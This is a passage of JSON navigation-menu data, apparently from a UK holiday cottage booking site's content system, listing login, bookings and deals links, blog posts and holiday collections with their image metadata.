Login","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"login","type":"Entry","createdAt":"2022-03-28T13:35:17.189Z","updatedAt":"2025-05-21T06:31:06.672Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"bC2fwOLQuRxvPlrul8RvX","type":"Entry","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Homeowner login (cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ownerlogin","type":"Entry","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10DqpJZupABi5M9wnWmqcM","type":"Entry","createdAt":"2025-06-20T10:01:49.641Z","updatedAt":"2025-06-20T11:34:55.165Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout Dropdown","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4yX1HXDSQAsVpCW2UHCbKe","type":"Entry","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"164brZDbegHRu00xdUxXUs","type":"Entry","createdAt":"2022-03-17T10:14:03.508Z","updatedAt":"2025-07-21T07:13:14.686Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":15,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Cottages mobile menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"NDjFVIyinCyg4hpAfcXQv","type":"Entry","createdAt":"2022-03-17T10:14:01.108Z","updatedAt":"2025-06-20T10:44:20.009Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":37,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log in","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1NkKK7HKard9QpS9ORSZRg","type":"Entry","createdAt":"2022-03-29T09:23:08.124Z","updatedAt":"2025-05-20T11:26:23.722Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Log in","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3smu1lOBw231XvhYyz6WSG","type":"Entry","createdAt":"2022-03-17T10:14:01.784Z","updatedAt":"2025-06-20T10:25:27.013Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest Login","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"guestlogin","type":"Entry","createdAt":"2022-03-28T13:35:24.449Z","updatedAt":"2025-05-20T11:33:44.097Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":24,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Guest Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"bC2fwOLQuRxvPlrul8RvX","type":"Entry","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Homeowner login (cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ownerlogin","type":"Entry","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ZcAxTb0XiIEVmaugZMuQ7","type":"Entry","createdAt":"2025-06-20T10:23:08.858Z","updatedAt":"2025-06-20T10:23:08.858Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log out","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"BcK0gAldAB4ISmPoPOUKW","type":"Entry","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"aqUWRhkFG6nTbed2deawD","type":"Entry","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Deals- Cottages","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"X2Z9xzK8dL5DX6j1vMjYJ","type":"Entry","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2EAZt6Y2dkcWdSeyS93Qpc","type":"Entry","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5zgDti16apcKkWOe1KvQIn","type":"Entry","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ji3d7Iu0VANgINT3dQ8Tr","type":"Entry","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wXSNAij6FMdclhqDWqy2U","type":"Entry","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-10-06T09:31:10.806Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":34,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"What's New?","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5HPyo5L3XdBRnEMu2neeXo","type":"Entry","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-10-28T15:16:26.274Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 10 CDC","displayText":"Large Christmas Holiday Cottages","href":"https://www.cottages.com/blog/large-christmas-holiday-cottages","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Rtcc3zfMvbORKxQ2HCfRf","type":"Entry","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-10-28T15:17:09.921Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":24,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 2 CDC","displayText":"Alex Shanks’ Inspiring 1,000-Mile UK Charity Ride","href":"https://www.cottages.com/blog/alex-charity-ride-across-britain","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ux72l91V9zmyqzjoK2ijG","type":"Entry","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-08-26T08:03:48.607Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 1 CDC","displayText":"Christmas Events Around the UK","href":"https://www.cottages.com/blog/best-christmas-events-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6pDrjLaj5WI7ooADvUYSXL","type":"Entry","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LdG758HkizaJhI6YSlACo","type":"Entry","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"48IxTMlJtYj1VEvjlchuZ0","type":"Entry","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-10-06T09:25:20.950Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 3 CDC","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3xOe1n9F7y192zNX0KtXeM","type":"Entry","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ixQgRF9CPAoOS3O0XQnEe","type":"Entry","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7K6F8ro9ywnFeTAQolPEHH","type":"Entry","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-08-26T08:08:15.755Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 8 CDC","displayText":"Spooktacular Tour of Scotland","href":"https://www.cottages.com/blog/spooky-tour-of-scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4zF8bFgaa5Usg14Cyn1Rd4","type":"Entry","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-10-06T09:29:10.384Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 9 CDC","displayText":"Dark Sky Areas in the UK","href":"https://www.cottages.com/blog/dark-sky-areas-uk","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rMUX2OFpUkfw6rHSrdy85","type":"Entry","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lot9nj9YHGNRt9XmVhT2b","type":"Entry","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4CKJYfODg82mQA4QSbw9pk","type":"Asset","createdAt":"2025-03-11T10:08:18.408Z","updatedAt":"2025-05-20T11:26:23.633Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":3,"locale":"en-GB"},"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2N1VVUdHM8nrjcQxufYQTP","type":"Entry","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4I1EzYk9VgNMYsf48OkSWB","type":"Asset","createdAt":"2025-03-11T10:18:27.044Z","updatedAt":"2025-05-20T11:26:23.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"locale":"en-GB"},"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1QuTh2jn25A8vc3WhXFIVZ","type":"Entry","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5DGZ5C57RA1c259p16pOXg","type":"Asset","createdAt":"2025-03-11T11:04:39.695Z","updatedAt":"2025-05-20T11:26:23.645Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"locale":"en-GB"},"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1w8cPAOXkkKcbx0Ut2D5Yn","type":"Entry","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"62OkaAZ9eAcuaCWC7JNyu4","type":"Asset","createdAt":"2025-03-11T10:22:54.318Z","updatedAt":"2025-05-20T11:26:23.650Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4HrX7HkwB2sBwFyQnJEkGR","type":"Entry","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4YKZ5mu3lVjtS6ubNjHpGG","type":"Asset","createdAt":"2025-03-11T10:25:45.385Z","updatedAt":"2025-05-20T11:26:23.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu 